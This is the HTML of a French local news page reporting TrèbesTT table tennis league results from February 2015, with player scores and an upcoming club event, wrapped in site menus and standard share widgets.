class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-27812 post type-post status-publish format-standard hentry category-actualites tag-tennis-de-table">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Tennis de Table:  Matches avancés de Championnat Fédéral</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-27813" alt="tt-d1 fev2015" src="https://www.atrebes.com/wp-content/uploads/2015/02/tt-d1-fev2015.jpg" width="700" height="327" srcset="https://www.atrebes.com/wp-content/uploads/2015/02/tt-d1-fev2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/02/tt-d1-fev2015-300x140.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><strong><span style="color: #ff6600;">Leur image du jour:</span></strong> <strong>la départementale 1 victorieuse à Trèbes</strong></p>
<blockquote>
<p style="text-align: justify;">Grâce à l’entente avec les différents clubs audois concernés, le TrèbesTT a pu avancer plusieurs  rencontres comptant pour la troisième journée de championnat fédéral et permettre ainsi à ses joueurs de participer au loto du club le samedi 28 février à 20h30, Salle Paul Riquet.<br />
Lézignan a été le bourreau du TrèbesTT qui s’est incliné par deux fois face aux équipes de ce club ami.<br />
<strong><span style="color: #ff6600;">TrèbesTT8</span></strong> en déplacement à Lézignan s’incline sur le score de 11 à 3 face à Lézignan 3. Isabelle Gonzalvo pour sa reprise et Dominique Bayeul ne peuvent s’imposer, Laurent Montsarrat remporte une victoire et Mathieu Jambert deux ce qui prouve encore une fois ses progrès constants.<br />
A domicile, <span style="color: #ff6600;"><strong>TrèbesTT5</strong></span> recevait Lézignan2 en départementale 1 pour là encore une défaite sur le même score de 11 à 3. Fabrice Perez, deux victoires, Laurent Missène une. Florent Bonnet et Denis Jeannet malgré plusieurs belles jouées ne peuvent s’imposer.<br />
<strong><span style="color: #ff6600;">TrèbesTT4</span></strong> toujours en départementale 1, recevait quand à lui APN Narbonne 4 pour une belle victoire sur le score de 9 à 5. Alain Vizcaïno et Romain Bertrand une réalisation, Dominique Marty deux et Jimmy Colling, impérial remporte ses trois confrontations. Les deux doubles trébéens victorieux scellent ce score qui positionne l’équipe en tête de sa poule.<br />
Les deux dernières rencontres en départementale 2, se joueront toujours en matches avancés samedi 28 à 15 heures, l’une à Sigean et l’autre à Caves d’Aude.<br />
Prochain rendez-vous pongiste le week-end du 28 février et 1<sup>er</sup> mars pour les six dernières rencontres de championnat fédéral.<br />
Samedi 28 à Lézignan, l’équipe féminine joue son va-tout en pré-nationale contre Clermont Ferrand.<br />
<span style="color: #ffffff;">XXXXXXX</span><strong><span style="color: #ff6600;"> Jacques Giménez</span></strong></p>
</blockquote>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/tennis-de-table/" rel="tag">Tennis de Table</a></span>				<span style="display:none" class="updated">2015-02-22</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/" data-text="Tennis de Table:  Matches avancés de Championnat Fédéral" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/tennis-de-table-matches-avances-de-championnat-federal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-2eme-journee-de-championnat/" title="Permaliens vers Tennis de Table: 2ème journée de championnat" rel="bookmark">Tennis de Table: 2ème journée de championnat</a></h3>
				<p class="post-meta"><span>4 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-reprise-sans-fautes/" title="Permaliens vers Tennis de Table: Reprise sans fautes" rel="bookmark">Tennis de Table: Reprise sans fautes</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tt-nous-relate-sa-rentree/" title="Permaliens vers Trèbes TT nous relate sa rentrée&#8230;" rel="bookmark">Trèbes TT nous relate sa rentrée&#8230;</a></h3>
				<p class="post-meta"><span>9 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-au-tennis-de-table/" title="Permaliens vers La reprise au Tennis de Table" rel="bookmark">La reprise au Tennis de Table</a></h3>
				<p class="post-meta"><span>27 août 2020</span></p>
			</div>
						<div class="related-item">
							
